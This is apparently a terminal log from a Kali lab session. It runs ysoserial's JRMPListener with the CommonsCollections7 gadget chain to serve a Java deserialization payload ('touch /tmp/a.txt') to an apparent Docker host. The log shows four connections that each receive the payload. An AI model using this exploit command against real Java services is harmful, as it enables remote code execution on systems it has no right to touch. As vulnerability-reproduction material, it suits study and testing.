 ┌──(root㉿kali)-[~/Desktop/jdk1.8.0_151/bin]
└─# ./java -cp '/root/Desktop/ysoserial-0.0.6-SNAPSHOT-all.jar'  ysoserial.exploit.JRMPListener 1234 CommonsCollecti
ons7 "touch /tmp/a.txt"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 1234
Have connection from /172.17.0.2:34640
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /172.17.0.2:42744
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /172.17.0.2:39508
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /172.17.0.2:56024
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
^C